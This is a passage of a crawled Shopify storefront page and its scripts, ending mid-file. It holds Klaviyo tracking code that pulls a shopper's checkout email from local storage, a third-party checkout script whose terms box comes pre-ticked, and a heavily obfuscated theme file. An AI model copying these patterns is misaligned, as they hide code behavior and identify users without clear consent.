                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Cozzyhomes</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://cozzyhomes.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>
<script>
    var redirectToShopifyCheckout = window.intercartDynCheckoutAPIConstructor('nativecheckout', 'dyn_checkout', '/checkout');
    function triggerShopifyCheckout(e) {
      if (e && e.preventDefault) {
        e.preventDefault();
      }

      if (e && e.stopPropagation) {
        e.stopPropagation();
      }

      redirectToShopifyCheckout(e);
    }
  </script>
  <script>
    function gotoShopifyCheckout(e) {
      if (e && e.preventDefault) {
        e.preventDefault();
      }

      if (e && e.stopPropagation) {
        e.stopPropagation();
      }

      window.location='/checkout';
    }
  </script>
    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>
    
    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

     
      

        <script type="text/javascript"> 
//Script to initialize Klaviyo object on page load
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}(); </script>
<script type="text/javascript"> 
//Script to track viewed page
klaviyo.track("Viewed Page", {           
      url: window.location.href   
        }); 
        </script>
        
        <script>
      window.addEventListener('load', function() {
      var _learnq = window._learnq || [];
      function addedToCart() {
        fetch(`${window.location.origin}/cart.js`)
        .then(res => res.clone().json().then(data => {
          var cart = {
            total_price: data.total_price/100,
            $value: data.total_price/100,
            total_discount: data.total_discount,
            original_total_price: data.original_total_price/100,
            items: data.items
          }
          if (item !== 'undefined') {
            cart = Object.assign(cart, item)
          }
          if (klAjax) {
              _learnq.push(['track', 'Added to Cart', cart]);
              klAjax = false;
            }
        }))
      };
      (function (ns, fetch) {
        ns.fetch = function() {
          const response = fetch.apply(this, arguments);
          response.then(res => {
            if (`${window.location.origin}/cart/add.js`
            	.includes(res.url)) {
              	addedToCart()
            }
          });
          return response
        }
      }(window, window.fetch));
      var klAjax = true;
      var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
      for (var i = 0; i < atcButtons.length; i++) {
          atcButtons[i].addEventListener("click", function() {
            if (klAjax) {
              _learnq.push(['track', 'Added to Cart', item]);
              klAjax = false;
            }
          })
      }
      });
      </script>
    
  
      <script>
        var _learnq = _learnq || [];
        window.addEventListener("load", () => {
            identifyKlaviyoUserFromCheckout();
          })
        function identifyKlaviyoUserFromCheckout() {
          var storage_ui = localStorage['__ui'];
          var cookie_kla = getCookie('__kla_id');
          var cookie_kla_json;
          if(cookie_kla) cookie_kla_json = JSON.parse(atob(cookie_kla));
          if(storage_ui && !cookie_kla_json.$exchange_id){
            var storage_ui_arr = JSON.parse(storage_ui);
            var checkoutEmail = storage_ui_arr[1][1]['proposedState'].email;
            if (IsEmail(checkoutEmail)) {
              _learnq.push(['identify', {
                '$email': checkoutEmail,
              }]);
            }
          }
        }
        function IsEmail(email) {
          var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
          if (!regex.test(email)) {
            return false;
          } else {
            return true;
          }
        }
        function getCookie(cname) {
          let name = cname + "=";
          let decodedCookie = decodeURIComponent(document.cookie);
          let ca = decodedCookie.split(';');
          for(let i = 0; i <ca.length; i++) {
            let c = ca[i];
            while (c.charAt(0) == ' ') {
              c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
              return c.substring(name.length, c.length);
            }
          }
          return "";
        }
      </script>
      <script  type="text/javascript">
      const USER_LOCALSTORAGE_KEY = 'inf_user'
      function getUserFromLocalStorage () {
          const user = window.localStorage.getItem(USER_LOCALSTORAGE_KEY)
          let userObject = {}
          if (user) {
              userObject = JSON.parse(user)
          }
          return userObject
      }
      function setUserToLocalStorage (user) {
          window.localStorage.setItem(USER_LOCALSTORAGE_KEY, JSON.stringify(user))
      }
      window.addEventListener('klaviyoForms', (event) => {
        if (event.detail.type == 'submit') {
          const email = event.detail.metaData.$email
          const user = getUserFromLocalStorage()
          user.email = email
          setUserToLocalStorage(user)
          setTimeout(() => {
            trackingBeforeSubscribeEvent()
          }, 1000)
        }
      })
      function trackingBeforeSubscribeEvent () {
        // Push event that user did before subscribe
        const user = getUserFromLocalStorage();
        const timeout = 100
        if (user) {
          if (user.viewedCats) {
            const params = {
                Categories: user.viewedCats,
            }
            _learnq.push(['track', 'Viewed Product Before Subscribe Event', params]);
            user.viewedCats = "";
          }
        }
        setUserToLocalStorage(user)
      }
    
    function customKlaviyoEvents() {
        const user = getUserFromLocalStorage()
        // if user is not identified, we save categories in localStorage
        if(!user.email) {
          user.viewedCats = user.viewedCats || [];
          let viewedCats = ["BEST SELLING","New Arrivals","Quilt Blanket","Whale"];
          if (!user.viewedCats) {
            user.viewedCats=viewedCats;
          } else {
            user.viewedCats = [...new Set([...user.viewedCats ,...viewedCats])];
          }
        }
        setUserToLocalStorage(user)
      }
      customKlaviyoEvents()
    
    </script>
  <style>  </style>
<!-- Failed to render app block "10974556588217313781": app block path "shopify://apps/nabu-for-fb-pixel/blocks/script-block/692d25a0-75b7-4cff-b3eb-8f1d8e1670bf" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://nvcart.com/main.js?v=1765187067&domain=cozzyhomes.com
body_size: 1270
content:
let style=document.createElement("style");function showLoading(){var e=document.createElement("div");e.innerHTML=`
		<div class="myloading-overlay">
			<div style="display: flex; flex-direction: column; align-items: center; justify-content: center; text-align: start; padding-top: 0.5rem; padding-bottom: 0.5rem; width: 100%; max-width: 50rem;">
				<div class="myspinner" style="padding-top: 10px;"></div>
				<label style="display: inline-flex; align-items: start; gap: 2px;padding-top: 10px;">
					<input type="checkbox" checked style="accent-color: black; margin: 4px;" />
					<span style="font-size: 12px; color: #757575">
						I have read, understood and agreed to all of the
						<a href="/policies/terms-of-service" style="text-decoration: underline; color: #757575">Terms</a>
						of the store before deciding to purchase the product. By paying for this product, I agree to all of the <a href="/policies/terms-of-service" style="text-decoration: underline; color: #757575">Terms</a> of the store.
					</span>
				</label>
			</div>
		</div>
	`,document.body.appendChild(e)}async function createCheckout(){try{var e=getCookieAsObject("nvc_utm"),t={order:await fetch("/cart.js").then(e=>e.json())};t.order.payment_provider="paypal_express",t.order.utm=e,t.order.tags="DirectPaypalButton";var o=(await fetch("https://nvcart.com/api/public/quick-checkout.json",{method:"POST",body:JSON.stringify(t),headers:{"Content-Type":"application/json; charset=UTF-8","X-Nvcart-Shopid":Shopify.shop}}).then(e=>e.json()))?.payment_data?.links.find(e=>"approve"==e.rel)?.href;window.location.href=o}catch(e){console.error(e)}}async function customAddToCart(e){try{e?.preventDefault?.(),e?.stopPropagation?.()}catch(e){console.error(e)}e=e.target.closest("form"),e=new FormData(e);await fetch("/cart/add.js",{method:"POST",headers:{Accept:"application/json"},body:e}).then(e=>e.json())}function getCookieAsObject(e){e=("; "+document.cookie).split(`; ${e}=`);let t="";return(t=2===e.length?e.pop().split(";").shift():t)?JSON.parse(decodeURIComponent(t)):{}}function nvcCheckoutPage(){showLoading();var e=getCookieCheckoutID("nvc_checkout_id");window.location.href=e?"/a/checkouts/entry?cid="+e:"/a/checkouts/entry"}function nativePage(){console.log("nativePage"),window.location.href="/checkout"}async function atcDirectPaypalCheckout(e){document.getElementById("customily-options")||(showLoading(),await customAddToCart(e),createCheckout())}async function directPaypalCheckout(e){showLoading(),createCheckout()}async function creditCardCheckout(e){document.getElementById("customily-options")||(showLoading(),await customAddToCart(e),nvcCheckoutPage())}async function atcAndNativeCheckout(e){document.getElementById("customily-options")||(await customAddToCart(e),console.log("nativePage ==>>"),window.location.href="/checkout")}function getCookieCheckoutID(e){e=("; "+document.cookie).split(`; ${e}=`);return 2===e.length?e.pop().split(";").shift():""}style.innerHTML=`
.myloading-overlay {position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: #ffffff;display: flex;justify-content: center;align-items: center;z-index: 9999;opacity: 100;}
.myspinner {width: 40px;display: block !important;height:40px;border-top: 6px solid transparent;animation: spin 1s linear infinite;aspect-ratio: 1;border-radius: 50%;border: 3px solid #add8e694;border-right-color: #0e1b4d;}
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}`,document.head.appendChild(style),(()=>{var e=new URLSearchParams(window.location.search);let o={};e.forEach((e,t)=>{o[t]=e}),0<Object.keys(o).length&&o.utm_source&&(document.cookie="nvc_utm="+encodeURIComponent(JSON.stringify(o))+";path=/;max-age=2592000")})();

--- FILE ---
content_type: text/javascript
request_url: https://cozzyhomes.com/cdn/shop/t/4/assets/xmain.js?v=153255262053998867511752225641
body_size: 32175
content:
const a0_0x1d1716=a0_0x2c51;(function(_0x11262e,_0x44784c){const _0xde937b=a0_0x2c51,_0x10176c=_0x11262e();for(;;)try{if(parseInt(_0xde937b(514))/1*(parseInt(_0xde937b(512))/2)+-parseInt(_0xde937b(382))/3+parseInt(_0xde937b(674))/4+-parseInt(_0xde937b(718))/5*(-parseInt(_0xde937b(393))/6)+parseInt(_0xde937b(504))/7*(parseInt(_0xde937b(893))/8)+-parseInt(_0xde937b(300))/9*(parseInt(_0xde937b(202))/10)+parseInt(_0xde937b(583))/11*(-parseInt(_0xde937b(805))/12)===_0x44784c)break;_0x10176c.push(_0x10176c.shift())}catch{_0x10176c.push(_0x10176c.shift())}})(a0_0x2736,639574);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x1d1716(195),quantityUpdate:a0_0x1d1716(258),variantChange:"variant-change"},POST_LINK_INT=a0_0x1d1716(717);let subscribers={};function subscribe(_0x166c06,_0x3e0725){return subscribers[_0x166c06]===void 0&&(subscribers[_0x166c06]=[]),subscribers[_0x166c06]=[...subscribers[_0x166c06],_0x3e0725],function(){const _0x28b832=a0_0x2c51;subscribers[_0x166c06]=subscribers[_0x166c06][_0x28b832(952)](_0x1bb675=>_0x1bb675!==_0x3e0725)}}function publish(_0x38c7e3,_0xa5c1e7){subscribers[_0x38c7e3]&&subscribers[_0x38c7e3].forEach(_0x4e308e=>{_0x4e308e(_0xa5c1e7)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x59eb85=a0_0x1d1716;super(),this[_0x59eb85(283)](_0x59eb85(883),_0x34fe6a=>{const _0xbda1da=_0x59eb85;_0x34fe6a[_0xbda1da(529)]();const _0x1ecb61=this.closest(_0xbda1da(936))||this[_0xbda1da(780)]("cart-drawer-items");this[_0xbda1da(365)]?_0x1ecb61[_0xbda1da(365)]():_0x1ecb61[_0xbda1da(788)](this.dataset.index,0)})}}customElements.define("cart-remove-button",CartRemoveButton);var date=a0_0x1d1716(482);class CartItems extends HTMLElement{constructor(){const _0x136722=a0_0x1d1716;super(),this[_0x136722(521)]=formatDates(currentDate,date),this[_0x136722(566)]=document[_0x136722(341)](_0x136722(898))||document[_0x136722(341)]("CartDrawer-LineItemStatus");const _0x484ab4=debounce(_0x2bf59a=>{this[_0x136722(743)](_0x2bf59a)},ON_CHANGE_DEBOUNCE_TIMER);this.lineItemContainer||(window.routes[_0x136722(447)]="cart"),this[_0x136722(283)](_0x136722(840),_0x484ab4.bind(this))}[a0_0x1d1716(200)]=void 0;[a0_0x1d1716(220)](){const _0x4734ea=a0_0x1d1716;this[_0x4734ea(200)]=subscribe(PUB_SUB_EVENTS[_0x4734ea(568)],_0xd54926=>{const _0xe45f69=_0x4734ea;_0xd54926[_0xe45f69(409)]!==_0xe45f69(936)&&this.onCartUpdate()})}[a0_0x1d1716(543)](){const _0x460b6b=a0_0x1d1716;this[_0x460b6b(200)]&&this[_0x460b6b(200)]()}[a0_0x1d1716(743)](_0x276808){const _0x1a8a67=a0_0x1d1716;this[_0x1a8a67(788)](_0x276808[_0x1a8a67(251)][_0x1a8a67(395)].index,_0x276808[_0x1a8a67(251)][_0x1a8a67(260)],document.activeElement.getAttribute(_0x1a8a67(304)))}onCartUpdate(){const _0x32844f=a0_0x1d1716;fetch("/cart?section_id=main-cart-items").then(_0x13eac2=>_0x13eac2.text())[_0x32844f(402)](_0x4bdfac=>{const _0x5e1210=_0x32844f,_0x4ea175=new DOMParser()[_0x5e1210(415)](_0x4bdfac,_0x5e1210(806)),_0x491ac7=_0x4ea175[_0x5e1210(439)](_0x5e1210(936));this[_0x5e1210(877)]=_0x491ac7.innerHTML})[_0x32844f(678)](_0x3547b4=>{console[_0x32844f(602)](_0x3547b4)})}getSectionsToRender(){const _0x229b00=a0_0x1d1716;return[{id:_0x229b00(887),section:document.getElementById(_0x229b00(887)).dataset.id,selector:_0x229b00(520)},{id:"cart-icon-bubble",section:_0x229b00(612),selector:_0x229b00(644)},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:_0x229b00(793),section:document.getElementById(_0x229b00(793))[_0x229b00(395)].id,selector:_0x229b00(520)}]}[a0_0x1d1716(788)](_0x20f0c7,_0x1633f2,_0x1a0c0a){const _0x1cb2d0=a0_0x1d1716;this[_0x1cb2d0(405)](_0x20f0c7);const _0x3e11d9=JSON[_0x1cb2d0(942)]({line:_0x20f0c7,quantity:_0x1633f2,sections:this.getSectionsToRender().map(_0x3c40a3=>_0x3c40a3.section),sections_url:window[_0x1cb2d0(779)].pathname});fetch(""+routes.cart_change_url,{...fetchConfig(),body:_0x3e11d9})[_0x1cb2d0(402)](_0x1e359f=>_0x1e359f.text())[_0x1cb2d0(402)](_0x2c5ec8=>{const _0x2f62ed=_0x1cb2d0,_0x53a9d5=JSON[_0x2f62ed(653)](_0x2c5ec8),_0x1baa0b=document[_0x2f62ed(341)](_0x2f62ed(735)+_0x20f0c7)||document[_0x2f62ed(341)]("Drawer-quantity-"+_0x20f0c7),_0x213e9d=document[_0x2f62ed(473)](".cart-item");if(_0x53a9d5[_0x2f62ed(726)]){_0x1baa0b[_0x2f62ed(260)]=_0x1baa0b[_0x2f62ed(318)](_0x2f62ed(260)),this.updateLiveRegions(_0x20f0c7,_0x53a9d5[_0x2f62ed(726)]);return}if(!this[_0x2f62ed(521)])return;this[_0x2f62ed(479)][_0x2f62ed(408)]("is-empty",_0x53a9d5.item_count===0);const _0x34eb4d=document[_0x2f62ed(439)](_0x2f62ed(502)),_0x25656a=document[_0x2f62ed(341)](_0x2f62ed(793));_0x25656a&&_0x25656a[_0x2f62ed(479)][_0x2f62ed(408)](_0x2f62ed(352),_0x53a9d5[_0x2f62ed(843)]===0),_0x34eb4d&&_0x34eb4d[_0x2f62ed(479)].toggle(_0x2f62ed(352),_0x53a9d5[_0x2f62ed(843)]===0),this[_0x2f62ed(765)]()[_0x2f62ed(770)](_0x575f80=>{const _0x4de0d1=_0x2f62ed,_0x266ad2=document[_0x4de0d1(341)](_0x575f80.id)[_0x4de0d1(439)](_0x575f80[_0x4de0d1(869)])||document[_0x4de0d1(341)](_0x575f80.id);_0x266ad2[_0x4de0d1(877)]=this[_0x4de0d1(923)](_0x53a9d5[_0x4de0d1(522)][_0x575f80[_0x4de0d1(766)]],_0x575f80[_0x4de0d1(869)])});const _0x484fce=_0x53a9d5[_0x2f62ed(901)][_0x20f0c7-1]?_0x53a9d5[_0x2f62ed(901)][_0x20f0c7-1][_0x2f62ed(863)]:void 0;let _0xf48c36="";_0x213e9d[_0x2f62ed(538)]===_0x53a9d5[_0x2f62ed(901)][_0x2f62ed(538)]&&_0x484fce!==parseInt(_0x1baa0b[_0x2f62ed(260)])&&(typeof _0x484fce===_0x2f62ed(845)?_0xf48c36=window[_0x2f62ed(550)][_0x2f62ed(602)]:_0xf48c36=window.cartStrings[_0x2f62ed(265)][_0x2f62ed(369)](_0x2f62ed(497),_0x484fce)),this.updateLiveRegions(_0x20f0c7,_0xf48c36);const _0x6971dd=document[_0x2f62ed(341)](_0x2f62ed(558)+_0x20f0c7)||document.getElementById("CartDrawer-Item-"+_0x20f0c7);if(_0x6971dd&&_0x6971dd[_0x2f62ed(439)](_0x2f62ed(775)+_0x1a0c0a+'"]')?_0x34eb4d?trapFocus(_0x34eb4d,_0x6971dd[_0x2f62ed(439)]('[name="'+_0x1a0c0a+'"]')):_0x6971dd.querySelector(_0x2f62ed(775)+_0x1a0c0a+'"]')[_0x2f62ed(927)]():_0x53a9d5[_0x2f62ed(843)]===0&&_0x34eb4d?trapFocus(_0x34eb4d[_0x2f62ed(439)](_0x2f62ed(824)),_0x34eb4d[_0x2f62ed(439)]("a")):document[_0x2f62ed(439)](".cart-item")&&_0x34eb4d&&trapFocus(_0x34eb4d,document[_0x2f62ed(439)](".cart-item__name")),_0x34eb4d){_0x34eb4d.checkForClear();const _0x2b525c=_0x34eb4d[_0x2f62ed(439)](_0x2f62ed(509));if(_0x2b525c&&_0x2b525c[_0x2f62ed(557)](),_0x34eb4d.querySelector(_0x2f62ed(747))){_0x34eb4d.checkForClear();let _0x2396dc=[],_0x9aef7b=[];_0x34eb4d[_0x2f62ed(473)]("cart-drawer-gift")[_0x2f62ed(770)](_0x4f135c=>{const _0xaeb582=_0x2f62ed;_0x4f135c[_0xaeb582(477)]()&&(_0x34eb4d[_0xaeb582(439)](_0xaeb582(435)+_0x4f135c[_0xaeb582(395)].handle)?_0x4f135c[_0xaeb582(395)][_0xaeb582(613)]===_0xaeb582(575)&&_0x9aef7b[_0xaeb582(263)](_0x4f135c):_0x4f135c[_0xaeb582(395)].selected===_0xaeb582(813)&&_0x2396dc[_0xaeb582(263)](_0x4f135c))}),_0x9aef7b[_0x2f62ed(538)]>0?_0x9aef7b[0][_0x2f62ed(518)]():_0x2396dc[_0x2f62ed(538)]>0&&_0x2396dc[0][_0x2f62ed(703)]()}}publish(PUB_SUB_EVENTS[_0x2f62ed(568)],{source:"cart-items"})})[_0x1cb2d0(678)](()=>{const _0x5540be=_0x1cb2d0;this[_0x5540be(473)](_0x5540be(272))[_0x5540be(770)](_0x3b99f2=>_0x3b99f2[_0x5540be(479)][_0x5540be(443)](_0x5540be(296)));const _0x4e3d54=document[_0x5540be(341)](_0x5540be(524))||document.getElementById(_0x5540be(926));_0x4e3d54[_0x5540be(659)]=window.cartStrings.error})[_0x1cb2d0(390)](()=>{this[_0x1cb2d0(789)](_0x20f0c7)})}updateLiveRegions(_0x310882,_0x1963bd){const _0x80874d=a0_0x1d1716,_0x5e0ce0=document.getElementById(_0x80874d(880)+_0x310882)||document[_0x80874d(341)]("CartDrawer-LineItemError-"+_0x310882);_0x5e0ce0&&(_0x5e0ce0[_0x80874d(439)](_0x80874d(848)).innerHTML=_0x1963bd),this[_0x80874d(566)][_0x80874d(598)](_0x80874d(481),!0);const _0x6af4e=document[_0x80874d(341)](_0x80874d(919))||document[_0x80874d(341)](_0x80874d(823));_0x6af4e[_0x80874d(598)](_0x80874d(481),!1),setTimeout(()=>{const _0x1eeb4c=_0x80874d;_0x6af4e[_0x1eeb4c(598)](_0x1eeb4c(481),!0)},1e3)}[a0_0x1d1716(923)](_0xf77d00,_0x31e9ef){const _0x3368bc=a0_0x1d1716;return new DOMParser()[_0x3368bc(415)](_0xf77d00,_0x3368bc(806))[_0x3368bc(439)](_0x31e9ef)[_0x3368bc(877)]}enableLoading(_0x4098c4){const _0x4b2f18=a0_0x1d1716;(document[_0x4b2f18(341)](_0x4b2f18(887))||document[_0x4b2f18(341)]("CartDrawer-CartItems"))[_0x4b2f18(479)].add(_0x4b2f18(694));const _0x20b7ec=this[_0x4b2f18(473)]("#CartItem-"+_0x4098c4+_0x4b2f18(505)),_0x2f4865=this[_0x4b2f18(473)](_0x4b2f18(498)+_0x4098c4+" .loading-overlay");[..._0x20b7ec,..._0x2f4865][_0x4b2f18(770)](_0x5773e4=>_0x5773e4[_0x4b2f18(479)][_0x4b2f18(856)](_0x4b2f18(296))),document[_0x4b2f18(753)][_0x4b2f18(532)](),this.lineItemStatusElement[_0x4b2f18(598)](_0x4b2f18(481),!1)}[a0_0x1d1716(789)](_0x46952f){const _0x2c9cb4=a0_0x1d1716;(document[_0x2c9cb4(341)](_0x2c9cb4(887))||document.getElementById(_0x2c9cb4(354)))[_0x2c9cb4(479)].remove(_0x2c9cb4(694));const _0x4dee79=this[_0x2c9cb4(473)]("#CartItem-"+_0x46952f+_0x2c9cb4(505)),_0xf081d8=this[_0x2c9cb4(473)]("#CartDrawer-Item-"+_0x46952f+_0x2c9cb4(505));_0x4dee79[_0x2c9cb4(770)](_0x49c21a=>_0x49c21a[_0x2c9cb4(479)][_0x2c9cb4(443)]("hidden")),_0xf081d8[_0x2c9cb4(770)](_0x4060ed=>_0x4060ed[_0x2c9cb4(479)][_0x2c9cb4(443)](_0x2c9cb4(296)))}clearCart(){const _0x2f1f72=a0_0x1d1716,_0x139fd7=JSON[_0x2f1f72(942)]({sections:this.getSectionsToRender()[_0x2f1f72(345)](_0x3fa28d=>_0x3fa28d[_0x2f1f72(766)]),sections_url:window[_0x2f1f72(779)][_0x2f1f72(305)]});fetch(""+routes[_0x2f1f72(178)],{...fetchConfig(),body:_0x139fd7})[_0x2f1f72(402)](_0x454558=>_0x454558[_0x2f1f72(462)]())[_0x2f1f72(402)](_0x2a9988=>{const _0xa23c63=_0x2f1f72,_0x46ffcf=JSON[_0xa23c63(653)](_0x2a9988);this.classList[_0xa23c63(443)](_0xa23c63(352));const _0x244efa=document[_0xa23c63(439)]("cart-drawer"),_0x2aeb9a=document[_0xa23c63(341)](_0xa23c63(793));_0x2aeb9a&&_0x2aeb9a[_0xa23c63(479)][_0xa23c63(443)](_0xa23c63(352)),_0x244efa&&_0x244efa[_0xa23c63(479)][_0xa23c63(443)](_0xa23c63(352)),this.getSectionsToRender()[_0xa23c63(770)](_0x4ce00b=>{const _0x10874a=_0xa23c63,_0x2cf2d0=document[_0x10874a(341)](_0x4ce00b.id).querySelector(_0x4ce00b.selector)||document[_0x10874a(341)](_0x4ce00b.id);_0x2cf2d0.innerHTML=this[_0x10874a(923)](_0x46ffcf[_0x10874a(522)][_0x4ce00b[_0x10874a(766)]],_0x4ce00b[_0x10874a(869)])}),_0x244efa&&trapFocus(_0x244efa.querySelector(_0xa23c63(824)),_0x244efa.querySelector("a")),publish(PUB_SUB_EVENTS[_0xa23c63(568)],{source:_0xa23c63(936)})})[_0x2f1f72(678)](()=>{const _0x11df27=_0x2f1f72;this.querySelectorAll(_0x11df27(272))[_0x11df27(770)](_0x23d31b=>_0x23d31b[_0x11df27(479)][_0x11df27(443)](_0x11df27(296)));const _0x336838=document[_0x11df27(341)]("cart-errors")||document[_0x11df27(341)]("CartDrawer-CartErrors");_0x336838[_0x11df27(659)]=window.cartStrings.error})}}customElements[a0_0x1d1716(222)](a0_0x1d1716(936),CartItems);var search="search";!customElements[a0_0x1d1716(292)](a0_0x1d1716(586))&&customElements.define(a0_0x1d1716(586),class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce(_0x4de733=>{const _0x3fbde9=a0_0x2c51,_0x3057de=JSON.stringify({note:_0x4de733[_0x3fbde9(251)][_0x3fbde9(260)]});fetch(""+routes[_0x3fbde9(242)],{...fetchConfig(),body:_0x3057de})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x3577c4){const _0x5e50f4=a0_0x1d1716;_0x3577c4.preventDefault();const _0x3568dc=_0x3577c4[_0x5e50f4(251)][_0x5e50f4(439)](_0x5e50f4(488)),_0x4d1855=_0x3577c4[_0x5e50f4(251)][_0x5e50f4(439)](_0x5e50f4(451)),_0x1d1caa=_0x3568dc.value;if(_0x1d1caa===void 0||_0x1d1caa.length===0){_0x4d1855[_0x5e50f4(810)][_0x5e50f4(634)]=_0x5e50f4(358);return}_0x4d1855[_0x5e50f4(810)][_0x5e50f4(634)]=_0x5e50f4(539);const _0x21650a=_0x5e50f4(186),_0x157d2d=_0x21650a+_0x1d1caa;window[_0x5e50f4(779)].href=_0x157d2d}function handleDiscountFormChange(_0x31a9a3){const _0xcfd355=a0_0x1d1716;document[_0xcfd355(473)](_0xcfd355(451)).forEach(_0x5a7fe2=>{const _0x37ea41=_0xcfd355;_0x5a7fe2.style.display=_0x37ea41(539)})}var serial="";class SearchForm extends HTMLElement{constructor(){const 